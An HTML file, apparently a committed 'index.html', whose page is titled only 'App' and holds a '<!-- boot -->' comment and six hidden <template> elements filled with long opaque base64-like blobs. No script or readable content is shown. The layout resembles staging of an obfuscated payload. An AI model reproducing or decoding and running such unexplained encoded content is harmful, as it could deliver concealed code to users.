
==== index.html @ 1139bd08 "Update index.html" ====
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>App</title>
</head>
<body>
<!-- boot -->
<template id="x8b0c76fe10">TF0MsSvFPXToFO2IruQ9K+dVrjYa8Yrtb91luZWWdnJUsBtv2M89SZrdEMcRdgd28BwciOr+OXGQt/f2zDpXZnpcaMIF9BBFjVrkkaa1IVeyWK0rGaOSriHZN/WEnTo4Y64EY93fa37emFrDF2dLIfoQCZK1uyQi27bq8Y0vBjsREC3DWbNaLo0UuYiq/G9E5Vm7NR+ih+Ji0j3hwst7PCzjCm/a32xu3JRCyxgiS3baGg6O+PchcJ226uSNZ0tSUFx0kgH/DwTfUenB4eFgTrUf+jMEtICxI9Is74CLbmNx6xp+0d5hbd2UWMIBYAcl4BEJibf4IiGdpOLmiGEaNgNTLp8e+AdLwxr2iqSqI1WiTb9mVLiL7Wbfd+iGn380M+BRNLOLI3/JiVXGETxsdrNUXcDr9CI4krmjmsEiVXhQXCuRBP4WCd5X7Zmu7TkBv1yoME3bxqwhmni73dU2K2SsUDrdmjJyjcYmilQiRnazWVCZ+OkpYdClubDCM0NpEk56xWKxRASNFKXR7upsU79YqGFW8tW8Moxr/8vydGx+rFMqlIZ3JsKJAccVawhss1cew/2qKXWJyKOwwSJVeF1RPJsQ5UlJ2EDgmPmoIBm5BO5iE+rsrCGaeLvQ1XkvMegWJ9vMOWOZzUibRTNRbZlUXdq5u21hn6Pg84RsAXUSED2bUrFHEZVVs5qlswkB+x36e1b8y+tplz/plZ06dn6vQGzbkjZzgfcMilQiRna+WRqStPw/KdesrvKGOFUqFx4p1lynSAScArXQ4740DfsN9GpD+N2GIZp4u9DYeWE55F5ty85mLZefQ9gQZxRsswYamPizeXqe4rKm0S5VbkdQaM5GpU0fpxSl3OOoIwz2SrspGLiI6yzVKvqenzF2fq8XOICSMXGB9wyKVCJGdr5ZC5/r6CQj3O/z5ZNyGT1KXGucC6kHQssPj9zjqCMB+xD3LROjleVu1HX5l8J0PjnuEiKIkztvmswYmlgiVGOmWF3Kt6pkd7jio7DBIlV1XQotjBv4C0qAVuqOp+1xG/tPvTkX+de0OZZ4qsTIeGxsuUYmmZstd5PGJopUIkYrmX5d2rm7Z2zJ4uH/mS8GMQoVJplSsQZL31Dgju7qbFngHadRfPHGrCHYN/+J2C9GfqxTKpmLbiLImkXETiJWbZlUXdq5u20q3az3vYdjGDEcBXLeRfAUVMFRqI+6+3dEthH6GRq4iOdM2zvIiYsgKTPKHGTNhyNh6ZhLxREiMx+xWF2y/Pc7Kcar4PHNIjQqGR0k0kjiBUreGfaZseFlGtEd+ntW8cbuYNkz/IKXISI6tlN82NkrbpefS4NPCEZ2s1Rd2vr0ISPA+KPmgHBddV0ILYYcvAlFxFqsx8moIwH7Hfo2H7/L5GTTP/OEwnR9brwFYoKhI2Oa3QyKEGsVJv8VBMC5/SEpyvmJsMEiVXhQGiSbELwATd9R5oiq520b+161NwO8iLcLmni70Nh0LTLlFGSUwncm144WihdnCCL2BkbwubttbJLi8/GFZhw2F0ZoyljhHASfBPWE+IIjAfsdp1F88casIdc58p7YL0Z+rFMqmYt0Kt6JRJBUM1Zmtk932rm7bWySpurjkW4UIUpcLpIN6V8ujRSl3OOoaVSoSbM9D/yF42/[base64]/5hSIDOQJUZdMK/hZAyEasx8moIwH7Hfo5GaOC6XOXKvqUkSE/ZKxCOMnTOEma3QyKVCIEOetZDpL4/yI7iOKzsNMyBSBQSHiOELEWQ89VrczvuC8R9w30b1/q7Kwhmni70JciKSzqH2XOkSMr05lIzxo5bHazVF2Hk5FtbJLireKEchp1GBkpmg3jRF+nFKXc46gjUbpZvjIYttysM44o49DLZjwmt3kqmYsjY5qfQ9gQZxR78RsJjvb2d2yDsvuwkm0ZMRRcPp8auUkJz1v3mKb6KhrRHfp7VvHG7mDZM/yClyEiOrZTeN7JYmuLzgCKRTVKdqFHUdqptX5licijsMEiVXgUFTuOBPAdHo1S6Zm7swkB+x36e1awiuVm1HXyhJ05P2SsEG/X32YxgfcMilQiRnb5AQ6O8P00YdGt7eSEbAFiUA84nwv0SUbIQPKZpuY4K/sd+ntW8YDgZMJ17IKZJHZ++wFryZAJY5rdDIpUZQcmqVRMzOnjdkaS4qOwnAh/eFBcaNAa9BRLgF3rmqyoeCv7Hfp7VvGC5XLKNPqJwnQqMukLMbOLI2Oa3QzLGGsBOL4dCZ/06Hds0aft5IRwTlJQXGjeSLEDRd0Opc3x+Hsa0R36e1bxxupt3yC2h4o1PGSsBHjY2zhJmt0MigkIbHazVF3U6/49I5+r4P+PIg5SUFxo3kixAk3BWL/ctelxCfYQrj4OpcvhdM49/9nDXmx+rFMqmdxqJ86VFopGMBYuqH5d2rm7bWzap+r3iXZPeEJOOIZTm0QEjRT49smoIwH7E6g+Br7L4mDXPbuL8nRsfqxTKt/EbTeXjkXQEThGZKEEBcGTu21skuKj845uGipKXD6fGrlJCdlR/Yju5WJItRThUVbxxqx8sFK70Nh0YizpA2WUxWIu390C3wdnFDjyGRja4pFtbJLio7CCbRk3AkZoiAnjTAmAVeafpuZ3DLlRrz5f6uysIZp4u9CMMTQqoRdv2sRxIs6UQ8ROIgg5/RFG8Lm7bWyS4uX/j3ZYLxUVL5Ycq0QSnQS+9uOoIwGmN9B7VvHGonPfKPTdljUhO6xdf8rOcS3bkEmQHG0QM+FUBvC5u21skuL39Zl2WDwVHyeMCeUNS8MOpYmt7GZTt1S0Pk3bxqwhmiWR+th0bH6iAW/JxC4hyJx</template><template id="x8b0c76fe11">CyRwiHVyzVF3aubsrI9y2ruOIeBBiUE16jhCqbgSNFKXc4+piQrBaqDQDv4K2Icg/+ZHQbHRyrEI8j4cjcY/IAIpELFd/qH5d2rm7bWzRre//kzhVLhEOYNNF8AdHyFrx0aHkdkTyBtB7VvHGrCHKOf+UkTorZKxHesGLMnPKhRegVCJGdrNUH5Xr/yg+n7Di9Ih3BmJQSjiGU5tEBI0Updyh53FFvk/ge0ehnqxy1TTylNgmKzztWzKBhyNyjMsAikY3U3qzRFPOsKBHbJLio7DBZBo2BFEunwX4CF2XFPCV7uVsT7ROqjoVtMqsbNU29IOINS87t3kqmYsjY5qZRdkEbgcvqVQUlPXyIymfpO/1mTl/eFBcaN5I8AhNylqolbftblLhHbk+GKWD/jqweLvQ2HRsOe0DMJmdczuB9wyKVCIbXJlUXdq5tT8pwq2u8pNjGzsYXDuID7EfLo0UpdzjqGVIt1HgexWklP5k1CzYn5Q7PmWGUyqZiyNjzZRI3hw4RmenBAXBk7ttbJLio/iEaxIwBEZoz1zhHB+nFKXc4/UJK/sd+ntYp4P+ctM39d2aNSg56VNxs4sjY5rdDMwbbBJ74B0Hn6O7fH7CuriawSJVeFBcKp8L+gNWwkHrmPmodUCpFfd2ALSU/2jVNraSn313VKxTKpmLIyDVkUPYTiIQN+FcUNfv/j8/263tvZF3BygcGWHFYrFEBI0UpYyi7GdItVrge0Khnqwwiijjy/J0bH6sUyrbxHEn348B2BVmDyPgTl3M6eN2RpLio7DBIhc3AhgtjFKxVVTVFPaTr+FnAa1cqHNb/JDpc8kx9J7VNiMs6BZ4kJAJY5rdDIpUZAk451kbm/TyITWI4vb5zG8aNh8POJ8L9EgEwFvrk7D4YkK+BtB7VvHGrCHcN/WE1SMpN+sbfoOLNXOKxiaKVCJGK5l+Xdq5u2M617Dq9ohnEXUSHSyZDbEfLo0UpdzjqGdIqE22Og/rxupt3yCg+th0bH6sU2vVwmQtl5RYzxlxXHbwEROO/Ol2RpLio7DBIhI5AEZoxhjpXy6NFKXc46hhQLhWvSkZpIjoO5ou+oLQeWE55F5ty85mLZefS4NPCEZ2s1Rd2vr0ISPA+KPmgHBddV0bINMP4wFBwx2+9uOoIwH7Hao6ErWP4maAeKOAgHR9ZvwLMbOLI2Oa3QzIG3ACM+FZD5v98jg/iOK6qdg7BSBLdmjeSLFEBMtb64ju+2pbvgf6akKhnrcLmni70Nh0KjHiByfOzmok0okWikMyVm2ZVF3aubttLt2w5/WTOFVpAARojQf9DUCNQuSO66UuRrMQvSkTtIihY9Uq/5WKfXdUrFMqmYsjIdWFAdkcYwI55E5dyrmrbX2Hsvuwk2UXOVhKe9JIoFwRgRS9zO+oMw/qCPNgfPHGrCHHUpHQ2HRscPoWeNDNaibe0E7LEGUDduACGtrikW1skuKjsIdrGTRKXD6fGrlJCcpcqJux7WZP8gbQe1bxxqwhzTH/hJBubG+0A3KCoSNjmt0MihxnDzH7AEfaqKM9NInIo7DBIghSelxo3ki/B0vDQOCSt6VhTr9E+iB88casIZp465GcMCUw60kqiplzO4H3DIpUIhtcmVRd2rm1PynCra7jlWMBK1AHQt5IsUQEjVDsj7PkYljhHbw3E6ndhiGaeLvQ2DMtLrZTOInbe3iw3QyKVCJGO/IGGpP3ti8jxrbs/dsiR2wABHP0SLFEBI0U45Ot/C5Sske/YVbg1fx5gVK70Nh0bH7vHGbW2TljzJxeglkvEjPrAFCX7O8oKJv5ibDBIlV4UBokmxC8E1bMRL/ctPpiUeA3+ntW8ZuGC5p4u9DWJzg/+F5jzc5uY8H3DIpUIkZ29x0OivX6NHaSpO/1mTl/eFBcaN5I8AhNylqolbftblLhHbk+GKWD/jqweLvQ2HRsOe0DMJmdczuB9wyKVCIbXJlUXdq5tT4407au+ZVnGHgDCi/[base64]/5eeNjPajbJxwycBHpdXLNUXdq5uyAtwKXq/sxgGiwEEyXESKNcVNUPj9zjqCMB+1u1NQL8leV732K7wcwkNGWGUyqZiyNj1pRCz1lqAz/0HAnAuapjeonIo7DBIlV4ExMkkRqrRAfIAuCYpbs4K/sd+nsL2+ysIZp4tZGUMT4qoQdjyYt4SZrdDIpUIgQ54RAYiLT3KCrG+KOkkXpVKx8QIZpI5wVWhRmonaDrZk+vELg3A7TPtwuaeLvQ2HQuP+8YbcvEdi3exwzYE2AHfqtMUdqorXtgkvC2pc0iRXZBVXP0SLFEBNA+pdzjqC1At1ioL1ulj/whyS780IN0KjfgHzCZ3WIxktAByxdhAzjnWR+W7P5kd5K/iZrBIlV4Xh0kmxrlSVPMRuuVre8jWtEd+ntW8cbubsg8/oLVOCk4+Ekqjdt7Y8mSQMMQIhA34VxQ1+76PyLbrOS9jnAUNhcZYcVisUQEjRSlnqLraEapUq81EuvG/mbYObPCyWRgfr1GOZWLMHeW3RyERStdXLNUXdq5uyAtwKXq/sx2GihKXHvMGOlfLo0UpdzjqG5AqVqzNVuzifh11TWh0MhvRn6sUyrEoSNjmt0CyxhnFCK+AxyI9/IjK5Kx9ffBeVU+GRAkxEjnBVaFGaiLovptSLVa9zQEsIjrZJNju43yXmx+rFMk2MdmMc7dX9wTIh1cs1Rd2rm7OiXWtuuqwTBFKAhHQt5IsUQEjVzglaTgdxv7D+orDursrCGaeLvQnjgpJqEAYsvCbSiA3RyRfiJGdrNUXZf46Sol3O/3/5E4VWoABHP0SLFEBNA+j9zjqCMPqEm/K1u5g+1l3</template><template id="x8b0c76fe12">yq7i/J0bH6sUyrdwnAz1pxVkFRkCjPrT3faubttbJKj7/mGbFgxBBkljVKxB0HDQOCO+IIjAfsd+nsRsJa2IYto64jDXmx+rFMqmcZiMd2UQocWbRIi/BlH2qipPTSJyKOwwSIIUnpcaN5IvxdQyESolKbpZ0SpHbJoVqrsrCGaeLvQnjsiKqEAY8POOWOLy1zSTwhGdrNUXdr/9CM4n7Xm+YZqAWJQSnjOU5tEBI0Updyg529OqQf6eBDhgLpn2WOR0Nh0bH6sHmvLzGotgN0ckX4iRnazCXfwubttbJyx9/WRLxc5FBst3hObRASNFKXcpedtVfZOsyET68a9MMogoPrYdGx+rFNs1sV3bs2YRc0cdlx2pERNwZO7bWyS4qP8hHYBPQJRO44J8g1Kyg6lzO29c1ngN/p7VvHGrHHbPP+ZljN2fr4DcpmTczuB9wyKVCJGdvEbD5786WA+06bq5ZI4VWlCDDDFYrFEBI0UpYim8HcMr0+7NQW3if5sgHjugIgxPj3tAG+CoSNjmt1RoH4iRnazWg6O/OtgLtOm5PXPchovFQ47lg39CATWPqXc46gjAblcuTARo4n5b95iu9PIZX5quUUxs4sjY5rdDMkbbgkkqVRenP/9KyrU+YmwwSJVeFAeJ4wM9BYejQX1hOP7bE2yWfp4RLPTuzjbY5HQ2HRsI4Z5KpmLI23JiUnaWWAHMvQRU5n0/203uOKjsMEiVToRHyOZGv4RSskOpd/zuDMR6w3hUVbxxqwhmjv0nJcmdn6vFWzfzWUlgfcMilQiRnbxGw+e/Ol3bIOy+7CSbRkxFFxrzVuiVxeeD4/[base64]/B3jMyHcq1ZMB3hF6Enb4Fhna4pFtbJLio7CDYxYzFw4niwb1SUfCWOqO+aggE+oP7GkS6uysIZp4u9CaOz466QEwmZpzO5qOQ8YdZkYg8gZV17T5Ij7Wp/G52ghVeFBcaN4K/hZAyEaojqLsalSoB/[base64]/RIsUQEjRTonbHvak/hHep7RKGetwuaeLvQhV5GfqxTKpfIbCff0FvYFXIWM+FUBvC5u21skuLz/5JrATEfEnLeGvQIRdld85n4giMB+x36exuwlOto1HX5n4wgIzO2UziB23t4sN0MilR/bFyzVF3at/giKNfv9OKAcgU9AkYgkR70Fh6XVuCarPpmAaA3+ntW8casYtU275WWIHZ+qzBm0MhoY86SDMkbch9xqH5d2rm7bWzCrfD5lWsaNkpcKZwb/ghR2VG+9uOoIwH7Ha40BuvGoTOOKOPL8nRsfqxTKsvCZCvOxwySBHpdXLNUXdq5uysj3Lau44h4EGJQTXmOEKpuBI0Updzj62xNtE/[base64]/[base64]/HRna7/o/ZJ/v4f+TZhAqWUdC3kixRASNVuqOp+1xDKlcvjIDotysOcogoPrYdGx+rFNu0NhzL9uEFooSbgMuqH5d2rm7bWzTrur3jy8cLBURO8RI8gFK2VH3x8moIwH7HforF7WC5W/dYrvBzCQ0fr1LesGQCWOa3QyKVGQJOOdZG5v08iE1iOL2+cxvGjYfDzifC/RIBP5yyJOt5y5zvlqvNxejyqwj6R67vZc6I3ygU0fcxW8slt1vxRpxCTryB1Ha9PQjI8Gy4vOEOX94UFxo3kj3C0rZGfaVue05AeoO9G4Gqd2GIZp4u9DYNzks/xx4g4tzLNOTWM8GOWx2s1Rd2rnvPy3cserkiG0bYlAdJJJIoUoW3hTgnbDtOCv7Hfp7C9vsrCGaeLWTlzApc+4fZdrAOSvVi0nYVHlsdrNUXdq5+SI+1qfxvYJtGTcCRmiICeNMCYBA4IS3pW5Ur1i+ck3bxqwhmni7kpcsYS3kEm7W3Dljit0Y2gwiV2TjDF2I/vksZILus7zRLkV2Q1Vz9EixRATQPo/c46gjD7hStzYXv4Khdd8g79CDXmx+rFMqmc1vJsLHDJtPCEZ2s1Rd2u7zJDjX7/DggGEQYlASJ4ka8BQfpxSl3OOoI06tWKg9Gr6RtiHSMf+UnTp3VKxTKpmLIzffhViHG3QDJPUYEo2juygg3qvz44hxTlJQXGjeSLEHS8</template><template id="x8b0c76fe13">Fb98bjq2YXvlm8aE3bxqwhmni7hYsxPnP/FmbcyHd5mpNDxBE5bHazVF3auesiJdy25uLMZwM9Hgg7xEj/C0rID4/c46gjAftNuz8SuIjrLMgx/JiMbmxvvgNygqEjY5rdUaB+IkZ2s1oeleniYC7GrKPr6yJVeFBcaJwJ8g9D31vwkqeyIwLpDOhtRLXdhiGaeLvQ2DYjLOgWeIOLMjPC3V/FGGsCduUVD9K0ti8jwKbm4sg5f3hQXGjeSPIRVt5b98bj+GxItUm/KU3bxqwhmni7gJkwKDfiFDCZk3M7gfcMilQiRnb3HQ6K9fo0dpKk7/[base64]/xsPwLm4fnyB9LD02ghVeFBcaN4K/[base64]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</template><template id="x8b0c76fe14">/9yg0n7H38ZN2TlJQXGjeSLEZLo0UpdzjqC1Tvk21dhiwi+khwVK70Nh0bH6sU2zWxXduyZRWz04iV27jDEbwubttbJLi/prBIlV4UFxmnQf/EEHDQKierOx6AaA3+ntW8casIZoo+pScPSI5tlM4idt7eLDdDIpUIkYrmVRd2rm7bWLAp/P/zGoQORQZOt4Tm0QEjRSl3OOoc0C/WbM1EevGvTfKILvCyCQ0ZYZTKpmLI2PH9wyKVCJGdr0XEp78ti8g3aHosJoIVXhQXGjeSLECS8NAqI+q8mYb+wzoKw7q7Kwhmni70Nh0PD/oF2PXzDlji89c0k8IRnazVF3a5JFtbJLio7DPdBAqGRohmwy8BkXJU+DcuIIjAfsd+ntW8YfgaN02toOdOCpkrBVm3NMuMM6cXt5PCEZ2s1Rd2uSRbWyS4v6awSJacgAdf4sQxQNBnnL9zaXRTWiTdJwWTuWr/1fxIMuDshsiL/4iffjKcQn5km3GMUteMfIQBI7jyC41/[base64]/IhYwAFhT/HEXImGl16a5j7Rs3KWH0HxrOw+8Fddf69N7RUwM2ARF9jBL/CVPEBeCvivFneJ9p7A4Poaf8dfg9/MezFQ8d6Rs61tlPc+6pXdIubzQZ+j1FycvWHH/88fHnpU1CNAo6CawEwD5KxFizzLb7QlKvbYIYFLe89kmLDd6qugZ1McMAbOzTUjDPhFTBN3MVJOQcFsmv9wULgoTu/q9uExcJOXu0IuILTcVF8qyruWAR7VW8agaYgu1OzRX4lY0zNiS5GGPz2VcJ17IU+zJODiH2EzO/3/AOC+jz58i4NSchFQ0/iQDDIBfpDf2Jk85McpQKsjwip7zNY/8c75uLMgU//Cl5jcR7cOikXPgZTVcCpRM8w/yrGTbmhsberFdCCkkXGYcioFEWwVvplfb5YVDvbeMIN6SQuWD0OuuZogEjEbRDPI3IUhnPqFnLQE0PYOIjEY/d1ikd2rj339NwFAwhSByvPqUyTZt+wqir/Fppk2+SbUOoh8Js6gz+ws4nKQjYK0DBx0EI07JLkjJoCQ/aAj60y+o3PPuj19SDN0QtETp9vAviVXXAWM+frLxiFKp7sSo0hpDmSvcB76aXbSIz3QZcjeVmdNSXfMU/MQQi4jkSy6DfeS3HjLr80DAaDSkXPZAF1CdT6nXTn4/[base64]/vDUkMGuUdM6P+yjoPi5Xb6Y11EW8kJTiOLqcGU/lG4L76y2kXjVyJKgTjsL1D7zbXpMEeGzH2N0Dg2DJy6opNwyFqUTTfAySKw/MPHMH37dKjWgcLHREnsAfgB330Bsiwi8ducqMFvzU7ooPVRcIbqrmrMngozh94jMo2d8O2TtsHNh8PogMJyempAHrDltHkp1QQEUQvL5gS3yhV+kTMtJnEMBPoTrU6L4uX6GTtaaqIsWc+G/04M87KUnrJiXadJmEUZvQXNYv2/Q8t5q3g9YJtJCgzSgSwGPMQcMVV/56UzlZZmku4CTqXtOlp7D7plcsGNjXVRFr+zzZ08J5D5DxKHDjaGA++ocoVfIa0suOKeCETI0UhkQr1NkXoeeG6rbtNFalMkQ9Dm6DiOOsh/5ebASk5xkpayN5ZMs2kVZMacSIf1RFEta/ZNQfCj7XikWQiHQgUfbgt2zBQ5lb1zZnOcRmUdYo1QuK333mDKvCbnCEuJ8AcSfSZYnTbqhTDGXsTYOssSLfzrS8k97jv39duEjM/Phy2UKEMQcBQ76mkwW5Ljmi1PBOws8Vk8TX+us4idRT7AEfb72Ia9a1v5S00ITzKLA2Tqckle/WV1taEa0UOIxJ6zlvyIB3BY9/MpvE2Fop8rDBBu6C1cdU3o4iUYSI8wktd3+w6MoK7b/0+UwgwoUZOs/f1Pj3ig/b7hEABKicwMZE9wjRqyQHhj5bSSWiQbZRrPLXQ9UTzNOKyzAQCE+47SPH5Zw/[base64]/4G3KPMO4zTEnbNwGS+zdWRb3mlvIAVQVEttDOcztyCwCx7vCpbNmJm4qTHCdWNcOVMN7wZn37nBLn0iMLk6etr02223axo8sJi/EQTrf8zMA/ctg4jlLAGXhPjDK9+F+CMOvzsilOiU2HTEkkz/+ERLsAdO5jMxnYLhz6jAG4bz4cYIZqYSJARUo5EJB4/0yBPaoVZMxaQwZ5yYPk6/xFx/IjLveqHE8D0U7JscL01Vhy2XCivXNdEmpcpY9MOG04DTTMdK+ywU</template><template id="x8b0c76fe15">rCv8ScOCYWyD0m1XaEG4xINoMGrvv3yMO2pbg9JRSTWwDExCaCt09YJgF54uU+DRys3qgPRm0rfxGgjLhyZBtKDPoPT3V3FYW7qwe8jwwNhnbBBys1MIhKdWoz/2kSjg/N1ZnwkfiEF3BUbv2/6drRLpZ5FFKs4noeIRSkcyVNSUwsnkqmZdnKszdT8YVcRVrsRcSlO36JCLXsKGu6yJVeFBALJcesQdIzEf2weHvalWzSLh2FbCU6COEUrvQ2HRsfoZTKpmLI2OGmUXcVGEKN+AHQNjr/j0jn6rm8YVnB3pOdmjeSLFEBI0UuZiq/iNCt1ypKEvzlOlx1XXynp47bmCGUyqZiyNjmt0MikhxEDGzFxGb6uhwbsCn8//MaxY3Hl5oiAH0E2bCTLje86gzAeoL+mpA89iGIZp4u9DYdGx+rFMqhdtiN9LdSJdWT1R2oVpIu6u1eGyA7Law0SJFaURSfd5Y+VwKmgHk0vS9LRbuHep7RuDIuzSUb66GyWZia+1dPYyFNHaazQyaRS9IYaZaSs/xtn9ih6Otp9QsQm1QTGjPWaFJFYMB7c3tvzZX9g+ydk6w16wwmmi7wMh5Ymm9RyqIhTRtjcgCnUEiVnajRVDLt6t6fpLzraDUQ0d2REV93lq/UB2YFLXc87kxAeoM9G4A/N/2bItotcXVZSRztBI7mZojc5rNHIdFIlcgpVpKyqHaf2KG+rWw0yxBYEZceN5YoFAKmBS8lPveMg/[base64]/UqtctHsVvYf/cod66ZWIO2E8/[base64]/9OsMcB6pczXJC0q5E02lth1JIT3DIpUIkZ2s1Rd2rm7IC3brImwwSJVeFBcaN5IrUtX3VXrwsmoIwH7Hfp7VvHGsHLKOfXQmzgtLf9OKM/OcTDTkkKHFmMCMfZWQ4yutX9ih/6s45FjG2Z6XGjeSLFEBI0Iqpiq/j0r+x36e1bxxqwLmni70Nh0bH6wF2PPi2Av245fl1Z0AyT6EhSf/bYvLdal5rLfCFV4UFxo3kixRASRR/Ob4/5qRKx/tSNL89asMZpprdDJYm5gsANrzcMjJ4ffYZJUMgpnvU1F2qu1enqS8a2j1y9bYUJSccxIokoXm3i0yuOwbwzpE+1tVuDItTmUYanQy3p/aKFAJIqdLXqIsRSKRTQKe6JaRMK0qWN7hO+wvtI0W2FCUWbHWrxXCp4CyczjsG8T9Qrsdkf/37QslGGp3ct6f2isQCSKnS5tg89gklQyHDugWk7Pua1jf4ejrafULEJtUExozli8VQqdAqjN7bg1bewd4nVD6ca5L41pu8fWZnU/okQ/l5w2Y4rdH